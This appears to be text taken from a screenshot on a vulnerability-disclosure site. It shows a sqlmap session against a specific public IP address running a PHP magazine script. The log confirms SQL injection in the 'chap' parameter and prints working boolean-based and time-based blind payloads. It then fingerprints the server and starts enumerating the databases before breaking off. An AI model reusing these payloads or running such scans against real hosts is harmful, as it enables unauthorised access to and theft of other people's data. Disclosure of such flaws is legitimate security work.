 管理员: sqlmap - sqlmap.py  -u "http://163.23.104.80/sfs3/modules/magazine/magazine.php?book_num=3&chap=55"...
alse positive
GET parameter 'chap' is vulnerable. Do you want to keep testing the others (if a
ny)? [y/N]
sqlmap identified the following injection point(s) with a total of 91 HTTP(s) re
quests:
---
Parameter: chap (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: book_num=3&chap=55 AND 8527=8527
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
    Payload: book_num=3&chap=55 AND (SELECT * FROM (SELECT(SLEEP(5)))FpZu)
---
[18:48:42] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache, PHP 5.3.2
back-end DBMS: MySQL 5.0.12
[18:48:42] [INFO] fetching database names
[18:48:42] [INFO] fetching number of databases
[18:48:42] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[18:48:42] [INFO] retrieved: 9
[18:48:46] [INFO] retrieved: information_s
www.wooyun.org